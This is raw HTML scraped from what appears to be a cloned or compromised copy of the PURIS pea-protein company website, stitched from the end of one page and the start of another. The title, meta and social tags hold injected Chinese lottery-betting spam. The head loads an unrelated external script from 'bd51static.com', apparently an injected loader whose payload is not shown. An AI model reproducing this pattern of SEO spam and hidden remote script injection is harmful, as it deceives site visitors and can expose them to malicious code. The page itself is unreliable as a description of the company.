        <a href="https://www.linkedin.com/company/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="16" height="16"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg><span class="show-for-sr">LinkedIn</span></a>
        <a href="https://twitter.com/PURISfoods" target="_blank" rel="noopener"><svg width="17" height="15" viewbox="0 0 17 15" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M0.0414477 0L6.60496 8.27339L0 15H1.48651L7.26914 9.11075L11.9413 15H17L10.0672 6.26125L16.215 0H14.7285L9.40302 5.42389L5.1001 0H0.0414477ZM2.22747 1.03225H4.55143L14.8136 13.9676H12.4897L2.22747 1.03225Z" fill="currentColor" /></svg><span class="show-for-sr">X aka Twitter</span></a>
        <a href="https://www.instagram.com/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="20" height="20"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="currentColor"></path></svg><span class="show-for-sr">Instagram</span></a>
        <a href="https://www.amazon.com/stores/PURIS/Homepage/page/7FA92098-FB22-4887-A21C-0DD42C2928A5" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="20" height="20" viewbox="0 0 256 256" xml:space="preserve"><defs> </defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 0.164 64.582 c 0.273 -0.436 0.709 -0.464 1.309 -0.082 c 13.636 7.909 28.473 11.864 44.509 11.864 c 10.691 0 21.245 -1.991 31.664 -5.973 c 0.273 -0.109 0.668 -0.273 1.186 -0.491 c 0.518 -0.218 0.886 -0.382 1.105 -0.491 c 0.818 -0.327 1.459 -0.164 1.923 0.491 c 0.464 0.655 0.314 1.255 -0.45 1.8 c -0.982 0.709 -2.236 1.527 -3.764 2.455 c -4.691 2.782 -9.927 4.936 -15.709 6.464 C 56.155 82.145 50.509 82.909 45 82.909 c -8.509 0 -16.555 -1.486 -24.136 -4.459 c -7.582 -2.973 -14.373 -7.159 -20.373 -12.559 C 0.164 65.618 0 65.345 0 65.073 C 0 64.909 0.054 64.745 0.164 64.582 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 73.227 65.973 c 0.109 -0.218 0.273 -0.436 0.491 -0.655 c 1.364 -0.927 2.673 -1.555 3.927 -1.882 c 2.073 -0.545 4.091 -0.845 6.055 -0.9 c 0.545 -0.055 1.064 -0.027 1.555 0.082 c 2.455 0.218 3.927 0.627 4.418 1.227 C 89.891 64.173 90 64.664 90 65.318 v 0.573 c 0 1.909 -0.518 4.159 -1.555 6.75 c -1.036 2.591 -2.482 4.677 -4.336 6.259 c -0.273 0.218 -0.518 0.327 -0.736 0.327 c -0.109 0 -0.218 -0.027 -0.327 -0.082 c -0.327 -0.164 -0.409 -0.464 -0.245 -0.9 c 2.018 -4.745 3.027 -8.045 3.027 -9.9 c 0 -0.6 -0.109 -1.036 -0.327 -1.309 c -0.545 -0.655 -2.073 -0.982 -4.582 -0.982 c -0.927 0 -2.018 0.055 -3.273 0.164 c -1.364 0.164 -2.618 0.327 -3.764 0.491 c -0.327 0 -0.545 -0.055 -0.655 -0.164 c -0.109 -0.109 -0.136 -0.218 -0.082 -0.327 C 73.145 66.164 73.173 66.082 73.227 65.973 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 24.791 47.264 c 0 -3.764 0.927 -6.982 2.782 -9.655 c 1.854 -2.673 4.391 -4.691 7.609 -6.055 c 2.945 -1.255 6.573 -2.155 10.882 -2.7 c 1.473 -0.164 3.873 -0.382 7.2 -0.655 v -1.391 c 0 -3.491 -0.382 -5.836 -1.145 -7.036 c -1.145 -1.636 -2.945 -2.455 -5.4 -2.455 h -0.655 c -1.8 0.164 -3.355 0.736 -4.664 1.718 c -1.309 0.982 -2.155 2.345 -2.536 4.091 c -0.218 1.091 -0.764 1.718 -1.636 1.882 l -9.409 -1.145 c -0.927 -0.218 -1.391 -0.709 -1.391 -1.473 c 0 -0.164 0.027 -0.355 0.082 -0.573 c 0.927 -4.855 3.204 -8.455 6.832 -10.8 c 3.627 -2.345 7.868 -3.655 12.723 -3.927 h 2.045 c 6.218 0 11.073 1.609 14.564 4.827 c 0.548 0.548 1.054 1.136 1.514 1.759 c 0.464 0.627 0.832 1.186 1.105 1.677 c 0.273 0.491 0.518 1.2 0.736 2.127 c 0.218 0.927 0.382 1.568 0.491 1.923 c 0.109 0.355 0.191 1.118 0.245 2.291 c 0.054 1.173 0.082 1.868 0.082 2.086 v 19.8 c 0 1.418 0.205 2.714 0.614 3.886 s 0.805 2.018 1.186 2.536 c 0.382 0.518 1.009 1.35 1.882 2.495 c 0.327 0.491 0.491 0.927 0.491 1.309 c 0 0.436 -0.218 0.818 -0.655 1.145 c -4.527 3.927 -6.982 6.055 -7.364 6.382 c -0.655 0.491 -1.445 0.545 -2.373 0.164 c -0.764 -0.655 -1.432 -1.282 -2.005 -1.882 c -0.573 -0.6 -0.982 -1.036 -1.227 -1.309 s -0.641 -0.805 -1.186 -1.595 c -0.545 -0.791 -0.927 -1.323 -1.145 -1.595 c -3.055 3.327 -6.055 5.4 -9 6.218 c -1.855 0.545 -4.145 0.818 -6.873 0.818 c -4.2 0 -7.65 -1.295 -10.35 -3.886 C 26.141 55.677 24.791 52.009 24.791 47.264 z M 38.864 45.627 c 0 2.127 0.532 3.832 1.595 5.114 s 2.495 1.923 4.295 1.923 c 0.164 0 0.395 -0.027 0.695 -0.082 c 0.3 -0.055 0.504 -0.082 0.614 -0.082 c 2.291 -0.6 4.064 -2.073 5.318 -4.418 c 0.6 -1.036 1.05 -2.168 1.35 -3.395 c 0.3 -1.227 0.464 -2.223 0.491 -2.986 c 0.027 -0.764 0.041 -2.018 0.041 -3.764 v -2.045 c -3.164 0 -5.564 0.218 -7.2 0.655 C 41.264 37.909 38.864 40.936 38.864 45.627 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g> </svg><span class="show-for-sr">Amazon</span></a>


      </div>
    </div>
  </div>
  <div class="site-footer__legal">
    <div class="container">
      <ul>
        <li class="copyright-text">© Puris. 2025</li>
        <li><a href="indexc6eb-9.html?hsLang=en">Terms</a></li>
        <li><a href="indexc6eb-10.html?hsLang=en">Privacy</a></li>
        <li><a href="privacy-policy.html?hsLang=en#cookies">168幸运飞行艇</a></li>
      </ul>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/template_gsap.3.12.2.min.js"></script>
<script src="js/template_textplugin.3.12.2.min.js"></script>
<script src="js/module_home-hero.min.js"></script>
<script src="js/template_scrolltrigger.3.12.2.min.js"></script>
<script src="js/module_media-and-text.min.js"></script>
<script src="js/template_flickity.2.3.0.pkgd.min.js"></script>
<script src="js/template_flickity-fade-1.0.0.min.js"></script>

<script>
  gsap.registerPlugin(ScrollTrigger);

  const contentCarousel = document.querySelectorAll('.content-carousel');

  contentCarousel.forEach(section => {
    const list = section.querySelector('.content-carousel__list');
    const accent = section.querySelector('.content-carousel__accent');

    if (list.childElementCount > 1) {
      const prevBtns = section.querySelectorAll('.content-carousel__prev');
      const nextBtns = section.querySelectorAll('.content-carousel__next');

      const flkty = new Flickity(list, {
        contain: true,
        fade: true,
        autoPlay: 5000,
        pauseAutoPlayOnHover: false,
        prevNextButtons: false,
        pageDots: false,
        adaptiveHeight: false
      });

      const updateFocusableElements = () => {
        const selectedIndex = flkty.selectedIndex;
        const cells = flkty.getCellElements();
        cells.forEach((cell, index) => {
          const isHidden = index !== selectedIndex;
          const focusableElements = cell.querySelectorAll('button, [href], input, select, textarea, [tabindex]');
          focusableElements.forEach(el => {
            if (isHidden) {
              el.setAttribute('tabindex', '-1');
              el.setAttribute('aria-hidden', 'true');
            } else {
              el.removeAttribute('tabindex');
              el.removeAttribute('aria-hidden');
            }
          });
        });
      };

      flkty.on('select', updateFocusableElements);
      updateFocusableElements(); // Initialize on load

      prevBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.previous(true);
        });
      });

      nextBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.next(true);
        });
      });

      // https://codepen.io/desandro/pen/ZXEGVq
      Flickity.prototype._createResizeClass = function() {
        this.element.classList.add('flickity-resize');
      };
      Flickity.createMethods.push('_createResizeClass');
      const resize = Flickity.prototype.resize;
      Flickity.prototype.resize = function() {
        this.element.classList.remove('flickity-resize');
        resize.call(this);
        this.element.classList.add('flickity-resize');
      };
    }

    if (accent) {
      gsap.timeline({
        scrollTrigger: {
          trigger: section,
          start: 'top center'
        }
      }).from(accent, {
        rotation: "270deg_ccw",
        opacity: 0,
        duration: 3,
        delay: 0.75,
        ease: "power4.out"
      });
    }
  });

</script>


<script>
  // Get references to the video and play icon elements
  const video = document.getElementById('video');
  const playIcon = document.getElementById('play-icon');

  // Add a click event listener to the play icon
  playIcon.addEventListener('click', function () {
    // Play the video
    video.play();

    // Hide the video controls
    video.controls = false;

    // Hide the play icon
    playIcon.style.display = 'none';
  });

  // Add a click event listener to the video itself
  video.addEventListener('click', function () {
    if (video.paused) {
      // Pause the video
      video.play();
      playIcon.style.display = 'none'; // Hide play icon
    } else {
      // Play the video
      video.pause();
      playIcon.style.display = 'block'; // Show play icon
    }
  });
</script>

<script src="#"></script>
<script src="js/template_flickity-responsive.min.js"></script>

<script>

  var flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
    prevNextButtons: false,
    pageDots: false,
    fade: true,
    autoPlay: true,
    groupCells: getGroupCells(), // Initialize with appropriate groupCells value
    on: {
      ready: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      },
      change: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      }
    }
  });

  // Function to determine the appropriate groupCells value based on screen width
  function getGroupCells() {
    if (window.innerWidth < 768) { // Adjust the breakpoint as needed
      return 2; // Show only 1 item on mobile
    } else {
      return 4; // Show 2 items on larger screens
    }
  }

  // Declare the flktyCarousel variable outside of the event listener
  var flktyCarouselwidget_1695991047712;


  window.addEventListener('resize', function() {
    if (window.innerWidth < 768) {
      // Destroy the existing Flickity instance
      if (flktyCarouselwidget_1695991047712) {
        flktyCarouselwidget_1695991047712.destroy();
      }
    }

    // Reinitialize Flickity with the updated groupCells value
    flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
      prevNextButtons: false,
      pageDots: false,
      fade: true,
      autoPlay: true,
      groupCells: getGroupCells(), // Initialize with appropriate groupCells value
      on: {
        ready: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        },
        change: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        }
      }
    });

  });

</script>

<script src="js/module_bof-cta_v2.min.js"></script>





<script defer src="js/index.js"></script>

<script src="http://instant.page/5.1.1" type="module" integrity="sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq"></script>


  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://purissima.biz/?p=17877
body_size: 21926
content:
<!doctype html><html lang="en">
<head>
    <meta charset="utf-8">
    <title>幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS</title>
    <link rel="shortcut icon" href="svg/favicon.svg">
    <meta name="description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    

  <meta property="og:type" content="website">

<meta property="og:site_name" content="PURIS">

  <meta property="og:image" content="jpg/social-sharing-1200x628.jpg">
  <meta property="og:image:alt" content="PURIS">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@PURISfoods">

  <meta name="twitter:image" content="jpg/social-sharing-1200x628.jpg">
  <meta name="twitter:image:alt" content="PURIS">



    <!-- JSON-LD -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.puris.com/#organization",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.puris.com/#logo",
        "url": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ],
      "knowsAbout": [
        "plant-based protein",
        "pea protein",
        "sustainable agriculture",
        "regenerative farming",
        "non-GMO ingredients"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-612-400-1416",
        "contactType": "Customer Service",
        "areaServed": "US",
        "availableLanguage": "English"
      }
    },
    {
      "@type": "LocalBusiness",
      "@id": "https://www.puris.com/#localbusiness",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      "telephone": "+1-612-400-1416",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "811 Glenwood Ave",
        "addressLocality": "Minneapolis",
        "addressRegion": "Minnesota",
        "postalCode": "55405",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "44.9794912",
        "longitude": "-93.29269"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "priceRange": "$$",
      "openingHours": "Mo-Fr 08:00-17:00",
      "parentOrganization": {
        "@id": "https://www.puris.com/#organization"
      },
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://www.puris.com/#website",
      "url": "https://www.puris.com",
      "name": "PURIS",
      "publisher": {
        "@id": "https://www.puris.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.puris.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://www.puris.com/#webpage",
      "url": "https://www.puris.com",
      "name": "Home | PURIS",
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      
      "isPartOf": {
        "@id": "https://www.puris.com/#website"
      },
      "about": {
        "@id": "https://www.puris.com/#organization"
      },
      "speakable": {
        "@type": "SpeakableSpecification",
        "xpath": ["//h1", "//p[1]"]
      }
    }
  ]
}
</script>

<!-- End partial -->
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta property="og:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">
    <meta name="twitter:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta name="twitter:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main.min.css">
<link rel="stylesheet" href="css/module_main-nav.min.css">
<link rel="stylesheet" href="css/module_home-hero.min.css">
<link rel="stylesheet" href="css/module_gridded-content.min.css">
<link rel="stylesheet" href="css/module_media-and-text.min.css">
<link rel="stylesheet" href="css/template_flickity.2.3.0.min.css">
<link rel="stylesheet" href="css/module_content-carousel.min.css">
<link rel="stylesheet" href="css/module_alternate-content.min.css">
<link rel="stylesheet" href="css/module_video.min.css">
<link rel="stylesheet" href="css/module_logo-feature.min.css">
<link rel="stylesheet" href="#">
<link rel="stylesheet" href="css/module_bof-cta_v2.min.css">
<link rel="canonical" href="http://purissima.biz/">

<meta property="og:url" content="http://purissima.biz/">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">
<meta name="generator" content="HubSpot">
<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>
  <body>

     <a href="#main-content" class="skip-to-content">Skip to content</a>
    <div class="body-wrapper   hs-content-id-135499096069 hs-site-page page ">
      
        <div data-global-resource-path="header-2025.html"><div class="header-wrapper">
  <header class="header">
    <div class="header-secondary">
      <div class="container">
        <div class="header-secondary-menu">
          <div data-global-resource-path="utility_nav.html"><nav class="utility-nav">
  
  <ul class="utility-nav__list">
		
		
    <li class="utility-nav__item">
      <a href="https://shop.puris.com/" class="utility-nav__link">Shop Puris</a>
    </li>
		
		
  </ul>
</nav></div>
        </div>
        <div class="header-btn">
          <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
        </div>
      </div>
    </div><!-- /.site-header__secondary -->


    <div class="header__main">
      <div class="container">
        <div class="header-logo">
          <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_header_logo_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a class="site-header-logo" href="indexc6eb-2.html?hsLang=en">
<svg width="141" height="28" viewbox="0 0 141 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.1826 11.6401C83.1826 5.25165 78.0418 0.068281 71.6756 0.00359374V0H59.9281V27.5124H70.4993V21.1635L74.7282 27.5124H85.2994L80.0138 19.623C81.9775 17.5386 83.185 14.7307 83.185 11.6389M71.593 12.6979H70.5029V10.5824H71.593C72.1758 10.5824 72.6497 11.0555 72.6497 11.6401C72.6497 12.2247 72.177 12.6991 71.593 12.6991M11.702 0.00239582V0H0V27.5124H10.5712V23.2802H11.702V23.2778C18.0897 23.2371 23.2556 18.043 23.2556 11.6401C23.2556 5.23727 18.0897 0.0431248 11.702 0.00239582ZM11.6613 12.7003H10.5712V10.5848H11.6613C12.2441 10.5848 12.718 11.0579 12.718 11.6425C12.718 12.2271 12.2453 12.7015 11.6613 12.7015M104.282 0H91.5974V27.5124H104.282V0ZM137.277 0H124.593C118.666 0.536665 114.021 5.54274 114.021 11.6401C114.021 13.5448 114.474 15.3417 115.278 16.9313H111.907V27.5136H124.593C130.52 26.9758 135.164 21.9697 135.164 15.8735C135.164 13.9689 134.71 12.172 133.907 10.5824H137.278V0H137.277ZM42.3613 16.3803C42.3613 16.9636 41.8886 17.4392 41.3035 17.4392C40.7183 17.4392 40.2468 16.9648 40.2468 16.3803V0.0107812H29.6769V16.3587C29.6769 22.7867 34.8823 27.9988 41.3035 27.9988C47.7247 27.9988 52.9313 22.7867 52.9313 16.3587V0.0107812H42.3601V16.3791L42.3613 16.3803Z" fill="#12100C" />
<path d="M138.444 24.8004V25.3215H138.735C138.876 25.3215 138.977 25.3011 139.037 25.258C139.098 25.2161 139.128 25.1442 139.128 25.0448C139.128 24.8819 139.01 24.8004 138.773 24.8004H138.443H138.444ZM138.444 25.7228V26.4559H137.971V24.3967H138.829C139.082 24.3967 139.275 24.4578 139.412 24.5788C139.548 24.6998 139.616 24.8519 139.616 25.0352C139.616 25.3311 139.48 25.5323 139.207 25.6425L139.718 26.4547H139.175L138.733 25.7216H138.443L138.444 25.7228ZM138.79 23.9487C138.374 23.9487 138.02 24.0948 137.727 24.3895C137.431 24.6854 137.285 25.0388 137.285 25.4545C137.285 25.8701 137.431 26.2247 137.727 26.5182C138.021 26.8141 138.376 26.9602 138.79 26.9602C139.204 26.9602 139.559 26.8141 139.853 26.5182C140.148 26.2235 140.294 25.8689 140.294 25.4545C140.294 25.04 140.148 24.6842 139.853 24.3895C139.558 24.0948 139.205 23.9487 138.79 23.9487ZM138.79 23.4204C139.351 23.4204 139.83 23.6205 140.223 24.0206C140.623 24.4147 140.823 24.8926 140.823 25.4557C140.823 26.0187 140.623 26.499 140.223 26.8991C139.828 27.2933 139.351 27.4909 138.79 27.4909C138.228 27.4909 137.755 27.2909 137.356 26.8908C136.961 26.4859 136.765 26.0079 136.765 25.4557C136.765 24.9034 136.961 24.4243 137.356 24.0206C137.756 23.6205 138.233 23.4204 138.79 23.4204Z" fill="#12100C" />
</svg>
<span class="show-for-sr">PURIS</span>
</a></span></div>
        </div>
        <div class="header-menu">
          <div id="hs_cos_wrapper_module_17429454482793" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="header-main-nav">
  <ul class="header-main-nav__list">
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Ingredients &amp; Applications
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Ingredients &amp; Applications</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore our ingredients (and what you can make with them).</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu1">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="ingredients.html?hsLang=en">
                    <h5>Ingredients</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-proteins.html?hsLang=en">
                        Pea Protein
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-starches.html?hsLang=en">
                        Pea Starch &amp; Syrup
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="textured-and-extruded-pea-proteins.html?hsLang=en">
                        Textured &amp; Extruded
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic Ingredients
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="soybeans-and-pulses.html?hsLang=en">
                    <h5>Soybeans &amp; Pulses</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-3.html?hsLang=en">
                        Non-GMO Soy
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-4.html?hsLang=en">
                    <h5>Finished Food Applications</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu3">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-5.html?hsLang=en">
                        Beverage
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="non-dairy.html?hsLang=en">
                        Non-Dairy
                      </a>
